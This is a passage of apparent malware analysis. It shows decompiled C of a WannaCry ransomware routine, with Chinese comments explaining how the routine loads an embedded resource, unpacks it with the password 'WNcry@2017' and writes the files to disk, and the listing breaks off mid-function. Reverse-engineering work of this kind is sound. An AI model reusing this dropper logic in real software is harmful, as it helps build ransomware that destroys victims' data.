 1 int __cdecl sub_401DAB(HMODULE hModule, char *Str)
2 {
3   HRSRC v2; // eax@1
4   HRSRC v3; // esi@1
5   HGLOBAL v4; // eax@2
6   void *v5; // edi@3
7   int v6; // eax@4
8   _DWORD *v7; // esi@4
9   int result; // eax@5
10   int v9; // ebx@6
11   signed int i; // edi@6
12   int v11; // [sp+8h] [bp-12Ch]@6
13   char Str1; // [sp+Ch] [bp-128h]@6
14
15   v2 = FindResourceA(hModule, (LPCSTR)0x80A, Type);
16   v3 = v2;
17   if ( v2                                       // 将资源载入到内存中并锁定
18     && (v4 = LoadResource(hModule, v2)) != 0
19     && (v5 = LockResource(v4)) != 0
20     && (v6 = SizeofResource(hModule, v3), (v7 = sub_4075AD(v5, v6, Str)) != 0) )// 传入字符串WNcry@2017
21   {
22     v11 = 0;
23     memset(&Str1, 0, 0x128u);
24     sub_4075C4(v7, -1, &v11);
25     v9 = v11;
26     for ( i = 0; i < v9; ++i )
27     {
28       sub_4075C4(v7, i, &v11);                  // 设置文件释放的路径，将路径信息保存到内存中
29       if ( strcmp(&Str1, Str2) || GetFileAttributesA(&Str1) == -1 )// 比较b.wmnry和c.wnry
30         sub_40763D((int)v7, (HANDLE)i, &Str1);  // 释放到工作目录下
31     }
32     sub_407656(v7);                             // 内存释放扫尾工作
33     result = 1;
34   }
35   else
36   {
37     result = 0;